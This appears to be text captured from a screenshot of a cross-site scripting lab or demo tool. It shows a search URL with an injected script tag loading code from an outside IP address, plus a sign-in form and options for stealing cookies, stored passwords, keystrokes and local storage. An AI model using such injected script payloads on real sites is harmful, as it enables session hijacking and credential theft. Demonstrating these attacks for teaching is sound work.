 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Please sign in
Username
Password
Sign in
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Please sign in
Username
gullible
Password
••••••••••••••••••••••••••••
Sign in